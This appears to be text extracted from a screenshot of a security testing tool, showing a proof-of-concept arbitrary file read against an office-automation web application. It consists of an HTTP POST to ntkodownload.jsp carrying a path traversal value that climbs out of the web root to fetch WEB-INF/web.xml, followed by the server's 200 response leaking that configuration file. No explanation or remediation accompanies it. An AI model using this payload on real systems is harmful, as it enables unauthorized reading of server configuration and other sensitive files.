 Request
数据包扫描
热加载
构造请求
1 POST /OAapp/jsp/trace/ntkodownload.jsp HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/plain, */* Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Cache-Control: no-cache
7 Content-Length auto : 54
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: JSESSIONID=E5B1B1E6B5B7E585B3E5AE89E585A8E59BA2E9989F
10 Origin: http://
11 Pragma: no-cache
12 Referer: http:// /OAapp/htpages/app/module/login/8.0Login.jsp
13
14 filename=../../../Tomcat/webapps/OAapp/WEB-INF/web.xml
Responses 7106bytes / 30ms
1 HTTP/1.1 200
2 Server: Tengine/2.2.1
3 Date: Fri, 18 Aug 2023 05:54:42 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Content-Disposition: attachment;filename=web.xml
7 Content-Length: 7106
8
9 <?xml version="1.0" encoding="UTF-8" ?>
10
11 <!DOCTYPE web-app
12 PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.2//EN"
13 "http://java.sun.com/j2ee/dtds/web-app_2_2.dtd">
14 <web-app>
15 <listener>
16 <listener-class> /listener-class>
17 </listener>
18
19
20 <servlet>
21 <servlet-name>bfapp</servlet-name>
22 <servlet-class> </servlet-class>
23 </servlet>
24 <servlet-mapping>
25 <servlet-name>bfapp</servlet-name>
26 <url-pattern>/bfapp/*</url-pattern>
27 </servlet-mapping>
28 <servlet>
29 <servlet-name>InitServlet</servlet-name>
30 <servlet-class> </servlet-class>
31 <load-on-startup>6</load-on-startup>
32 </servlet>